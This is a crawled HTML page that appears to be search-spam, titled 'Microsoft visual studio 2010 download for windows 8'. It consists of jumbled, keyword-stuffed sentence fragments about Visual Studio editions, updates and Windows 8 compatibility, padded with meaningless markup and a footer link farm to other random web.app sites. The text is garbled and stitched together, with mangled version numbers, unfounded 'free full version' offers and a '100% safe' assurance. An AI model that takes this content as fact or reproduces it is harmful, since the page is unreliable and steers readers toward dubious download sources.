

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sfornummentsop.web.app/1161.html
body_size: 2568
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sfornummentsop.web.app/1161.html" /><title>Microsoft visual studio 2010 download for windows 8</title><script src="https://sfornummentsop.web.app/04ta8uao5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="smarymcos" id="fissiepa"></div><!-- junchardcoun --><div class="reurotu" id="traboces"></div><!-- vimiteb --><div class="imanin" id="toerati"></div><!-- vewiphos --><div class="searchdeftser" id="milsuncback"></div><!-- brookuppie --><!-- pretoxad --><div class="drosexen" id="ntegidfer"></div><!-- ficata --><div class="ovgorta"></div><div class="sycenrie"></div><!-- backparbou --><div class="vitsighhand"></div><!-- sadifdesc --><div class="acofme" id="calljobdumb"></div><div class="trichzoro"></div><h1>Microsoft visual studio 2010 download for windows 8</h1><div class="smarymcos" id="fissiepa"></div><!-- junchardcoun --><div class="reurotu" id="traboces"></div><!-- vimiteb --><div class="imanin" id="toerati"></div><!-- vewiphos --><div class="searchdeftser" id="milsuncback"></div><!-- brookuppie --><!-- pretoxad --><div class="drosexen" id="ntegidfer"></div><!-- ficata --><div class="ovgorta"></div><div class="sycenrie"></div><p>Download multibyte mfc library for visual studio 20. Direct download full visual studio 2010 professional edition, ultimate. The compilers and libraries are part of the microsoft windows software development kit for windows 7 and the. Download previous versions of visual studio community, professional, and enterprise softwares. The common filenames for the programs installer are devenv. Microsoft visual studio free version download for pc. Development tools downloads microsoft visual studio 2010 by microsoft and many more programs are available for instant and free download. Open source command line interface for visual studio team services from windows, linux, and mac. Deliver business results using productive, predictable. The vb software is free to use and a microsoft account migh. How to download and install visual basic 2010 youtube.</p> <p>Install visual studio 2010 facile windows 7, 8, 10 youtube. Simplify the basic tasks of creating, debugging, and deploying applications. The toolset of the visual studio express is little smaller than the full ide packages, but all the necessary features are present in it to create both native windows applications and windows 8 metrostyle applications. Visual studio code is free and available on your favorite platform linux, macos, and windows. Visual studio 2010 release notes history microsoft docs. This update requires either visual studio 2012 with windows phone sdk 8. Describes workarounds for using visual studio performance tools. Visual basic showed up again for an update and before i knew it, update for microsoft visual studio 2010 tools for office runtime kb3001652 installed successfully. Download visual studio 2010, a development environment specialized in windows systems. Microsoft visual studio 2010 professional free download.</p> <p>Figure 1 available downloads for visual studio 2010. Manage pull requests, builds, work items, and more directly from a command prompt or from scripts. Download update for microsoft visual studio 2010 service pack 1 kb2841 from official microsoft download center new surface laptop 3. This video will show you how microsoft visual basic 2010 express can be downloaded and installed. This tutorial shows you how to download visual studio 2010. Visual studio express is a very popular integrated development environment ide package from microsoft built to be a lightweight alternative to the full package of the app. Its a completely stand alone setup file and compatible with windows 32 bit and 64 bit.</p> <p>Programmers that commonly use windows will be very familiar with visual studio 2010. Visual studio windows 8 1 for windows free downloads and. This download installs the visual studio 2010 tools for office runtime, which is required to run microsoft office based solutions built using microsoft visual studio 2010. This addon for visual studio 20 contains the multibyte character set mbcs version of the microsoft foundation class mfc library. Microsoft visual studio 2010 professional is the essential tool for individuals performing basic development tasks.</p> <p>Free to try microsoft windows xp2003vistaserver 20087server 2003 x64 r2server 2003 x86 r2xp sp3 version 2010 full. Please watch for a major update to the visual studio data on the compatibility site. Download visual studio code to experience a redefined code editor, optimized for building and debugging modern web and cloud applications. Visual studio 2010 ultimate free download onesoftwares. Visual studio 2010 professional download for pc free malavida. Visual basic express 2010 and windows 8 microsoft community. This release includes an update to visual studio 2010 sp1 test tools with compatibility fixes for windows 8 and visual studio 2012. Microsoft visual studio 2010 ultimate free download and software. How to download and install visual basic in hindi full version. The following file is available for download from the microsoft download center. Visual studio performance tools in visual studio 2005. Windows 10 update for microsoft visual studio 2010 tools. Microsoft visual studio 2010 for windows free downloads.</p> <p>Trusted windows pc download microsoft visual studio 2010 ultimate 10. Development tools downloads microsoft visual studio 2008 sdk by microsoft and many more programs are available for instant and free download. In this video i explained how to install microsoft visual studio in windows 8. Download visual studio 2010 32 bit windows 7 for free. Visual studio performance tools in visual studio 2005, visual studio 2008, and visual studio 2010 are not supported on windows 8 based computers. Visual studio 2010 with the service pack 1 along with the visual studio 2010 sp1 team foundation server 2012 compatibility gdr are compatible with windows 8. I actually find it surprising its not compatible as.</p> <p>Our builtin antivirus scanned this download and rated it as 100% safe. I will wait a bit then reinstall avg at some point. Download update for microsoft visual studio 2010 service. Installing visual studio 2010 on windows 8 naked agility.</p> <p>Update for microsoft visual studio 2010 service pack 1. Download update for microsoft visual studio 2010 service pack 1 kb2841 from official microsoft download center new surface laptop 3 the perfect everyday laptop is now even faster. It simplifies the creation, debugging, and deployment of applications on a variety of platforms including sharepoint and the cloud. Download visual studio 2010 2020 for windows pc from softfamous. Download visual studio 2010 express for windows phone 7. Visual studio 2010 iso free download offline installer. Net provides an updated web publish experience, and will not cause this problem. Visual studio 2010 iso free download offline installer software orb. This download installs the visual studio 2010 tools for office runtime, which is required to run microsoft office based solutions built using microsoft visual studio 2010, 2012, 20 and 2015. Microsoft visual studio 2010 professional free download will let you download and install a powerful application to write betterquality code, reduce securityrelated issues, and avoid bugs later in the development lifecycle. Microsoft visual studio 2010 free version download for pc.</p> <p>Security update for microsoft visual studio 2010 kb2542054 failure code 643 i have windows 7 enterprise, and visual studio 2010 ultimate. Download update for microsoft visual studio 2010 service pack 1 kb2748141 from official microsoft download center new surface laptop 3 the perfect everyday laptop is now even faster. Download visual studio 2010 tools for office runtime from. Known issues for visual studio 2010 sp1 in windows 8. Download update for microsoft visual studio 2010 service pack 1 kb2748141 from official microsoft download center new surface laptop 3. Visual studio 2010 express for windows phone windows phone emulator. Visual studio 2010 professional download for pc free. I will be using the vm to both work and demo with visual studio 2010 against any version of team foundation server. I seem to be getting daily failures from windows update continuing trying to update every shutdown for. Download the visual studio 2008 service pack 1 installer. Silverlight 4 will be also available for the user to develop the application. Net visual studio 2010 sp1 to publish the website or the web application. Visual basic express 2010 and windows 8 ive been unable to install vbe 2010 on a new windows 8 computer.</p> <p>I will be doing a full install of 2010 for two reasons. I have a vm with tfs 2010 and my new one with tfs 2012. Microsoft visual studio 2010 ultimate free download and. In downloads, click the download button for each product you wish to download figure 1. Visual studio 2010 ultimate failed to install on windows 8. Microsoft has confirmed that no beta fixes were installed with visual studio 2010 service pack 1, and that the fix for each of the hotfixes listed was included in visual studio 2010 service pack 1. For manual download and install steps check out these links windows, linux, mac. Microsoft has launched their latest new version for visual studio 2010 ultimate with its latest.</p> <p>Direct download full visual studio 2010 professional edition, ultimate edition, express edition offline installer for windows xp, windows vista, windows 7, windows 8 and windows 10 for 32bit and 64bit. To aid the discovery of the latest downloads, the links are retained currently, but may be removed in the future. Visual studio express 2010 download for windows 10, 8, 7. Net framework 4 later referred to as the windows sdk 7. Design and develop programs and applications with visual studio 2010. Microsoft introduced many new features in their ultimate version as well they enhanced some old. Get microsoft visual studio 2010 ultimate alternative downloads. You can launch microsoft visual studio 2010 on windows xpvista7810 32bit.</p><div class="smarymcos" id="fissiepa"></div><!-- junchardcoun --><div class="reurotu" id="traboces"></div><a href="https://sfornummentsop.web.app/120.html">120</a> <a href="https://sfornummentsop.web.app/82.html">82</a> <a href="https://sfornummentsop.web.app/9.html">9</a> <a href="https://sfornummentsop.web.app/313.html">313</a> <a href="https://sfornummentsop.web.app/1446.html">1446</a> <a href="https://sfornummentsop.web.app/1358.html">1358</a> <a href="https://sfornummentsop.web.app/533.html">533</a> <a href="https://sfornummentsop.web.app/1171.html">1171</a> <a href="https://sfornummentsop.web.app/160.html">160</a> <a href="https://sfornummentsop.web.app/1067.html">1067</a> <a href="https://sfornummentsop.web.app/1047.html">1047</a> <a href="https://sfornummentsop.web.app/222.html">222</a> <a href="https://sfornummentsop.web.app/1454.html">1454</a> <a href="https://sfornummentsop.web.app/908.html">908</a> <a href="https://sfornummentsop.web.app/1431.html">1431</a> <a href="https://sfornummentsop.web.app/525.html">525</a> <a href="https://sfornummentsop.web.app/1455.html">1455</a> <a href="https://sfornummentsop.web.app/1100.html">1100</a> <a href="https://sfornummentsop.web.app/481.html">481</a> <a href="https://sfornummentsop.web.app/1158.html">1158</a> <a href="https://sfornummentsop.web.app/1082.html">1082</a> <a href="https://sfornummentsop.web.app/449.html">449</a> <a href="https://sfornummentsop.web.app/1160.html">1160</a> <a href="https://haudecuni.web.app/1003.html">1003</a> <a href="https://versompchatwho.web.app/319.html">319</a> <a href="https://hotmaresand.web.app/543.html">543</a> <a href="https://ginkhannscubvan.web.app/461.html">461</a> <a href="https://stockitspebbmic.web.app/739.html">739</a> <a href="https://anonetka.web.app/672.html">672</a> <a href="https://kecswooderwvel.web.app/1171.html">1171</a><div class="smarymcos" id="fissiepa"></div><!-- junchardcoun --><div class="reurotu" id="traboces"></div><!-- vimiteb --><div class="imanin" id="toerati"></div><!-- vewiphos --><div class="searchdeftser" id="milsuncback"></div><!-- brookuppie --><!-- pretoxad --><div class="drosexen" id="ntegidfer"></div><!-- ficata --><div class="ovgorta"></div><div class="sycenrie"></div><!-- backparbou --><div class="vitsighhand"></div><!-- sadifdesc --><div class="acofme" id="calljobdumb"></div></body></html>